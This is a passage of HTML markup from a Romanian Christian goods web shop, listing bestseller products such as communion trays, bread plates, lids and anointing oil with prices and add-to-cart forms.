    <input type="hidden" name="product_id" value="3430"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/carduri-iubesc-legea-ta?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_3060-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_3060-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/carduri-iubesc-legea-ta?route=product/product">Carduri Iubesc Legea Ta</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cutia conține 30 de carduri de carton. Dimensiuni card: 5 x 8 cm..</p>

       

                        <div class="price">
                      <span class="price">7,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="391"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/cub-lemn-cu-scris?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1510650812_cublemncuscris_3681-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1510650812_cublemncuscris_3681-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/cub-lemn-cu-scris?route=product/product">Cub lemn cu scris</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cub lemn cu scris pe toate  6 fețe...</p>

       

                        <div class="price">
                      <span class="price">5,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3681"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-17" role="tabpanel" aria-labelledby="nav-17-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/tava-pentru-pahare-argintiu-lucios?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava-silver-1-bun_1-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava-silver-1-bun_1-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/tava-pentru-pahare-argintiu-lucios?route=product/product">Tavă pentru pahare - argintiu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Tavă pentru 40 de pahare folosite pentru vinul de la Cina Domnului. Material: oțel inoxidabil Culoare: argintiu Tava este compusă din 2 piese detașabile, pentru o manipulare și curățare mai ușoară. Fa..</p>

       

                        <div class="price">
                      <span class="price">306,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4629"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/capac-pentru-tava-de-pahare-aurie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac_tava1-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac_tava1-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/capac-pentru-tava-de-pahare-aurie?route=product/product">Capac pentru tava cu pahare - auriu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Capac pentru tava pentru pahare.

Material: oțel inoxidabil

Culoare: auriu lucios

Face parte din setul de obiecte folosite în biserici la Cina Domnului.

Fiecare obiect se vinde separat...</p>

       

                        <div class="price">
                      <span class="price">214,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4337"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/farfuriepentru-paine-aurie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie_aur-200x200.gif" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie_aur-200x200.gif" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/farfuriepentru-paine-aurie?route=product/product">Farfurie pentru pâine - auriu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Farfurie din oțel inoxidabil, cu finisaj lucios.&nbsp;

Face parte din setul de obiecte folosite în biserici la Cina Domnului.

Fiecare obiect se vinde separat...</p>

       

                        <div class="price">
                      <span class="price">214,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4332"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/capac-pentru-tavile-cu-pahare-argintiu-lucios?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac-tava-silver-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac-tava-silver-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/capac-pentru-tavile-cu-pahare-argintiu-lucios?route=product/product">Capac pentru tăvile cu pahare - argintiu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Capac pentru tava pentru pahare. Material: oțel inoxidabil Culoare: argintiu lucios Face parte din setul de obiecte folosite în biserici la Cina Domnului. Fiecare obiect se vinde separat...</p>

       

                        <div class="price">
                      <span class="price">204,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4631"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/recipient-umplere-pahare-pentru-impartasanie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/flacon-cina-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/flacon-cina-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/recipient-umplere-pahare-pentru-impartasanie?route=product/product">Recipient umplere pahare pentru impartasanie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Flacon cu picurător, folosit pentru umplerea paharelor pentru Cina Domnului.

Material: plastic

Este ușor de curățat și de manevrat.

Poate umple până la 50 de pahare.

Face parte din setul d..</p>

       

                        <div class="price">
                      <span class="price">140,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4329"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/farfurie-pentru-p-aine-argintiu-lucios?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie-argintie-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie-argintie-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/farfurie-pentru-p-aine-argintiu-lucios?route=product/product">Farfurie pentru pâine - argintiu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Farfurie din oțel inoxidabil, cu finisaj lucios. Dimensiunea și forma farfuriilor permit dispunerea etajată. Face parte din setul de obiecte folosite în biserici la Cina Domnului. Fiecare obiect se vi..</p>

       

                        <div class="price">
                      <span class="price">204,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4630"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/capac-pentru-farfurie-de-paine?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac_paineee-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/a/capac_paineee-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/capac-pentru-farfurie-de-paine?route=product/product">Capac pentru farfuria cu pâine - auriu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Capac pentru farfuriile pentru pâine.

Material: oțel inoxidabil

Culoare: auriu lucios

Face parte din setul de obiecte folosite în biserici la Cina Domnului.

Fiecare obiect se vinde separat..</p>

       

                        <div class="price">
                      <span class="price">133,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4333"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/ulei-pentru-ungere?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/u/l/ulei_cedar_of_lebanon-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/u/l/ulei_cedar_of_lebanon-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/ulei-pentru-ungere?route=product/product">Ulei pentru ungere</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Uleiurile Oil of Joy sunt făcute din ingrediente naturale. 9 ml ulei de măsline, parfum Sticluță cu capac care se înșurubează..</p>

       

                        <div class="price">
                      <span class="price">33,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
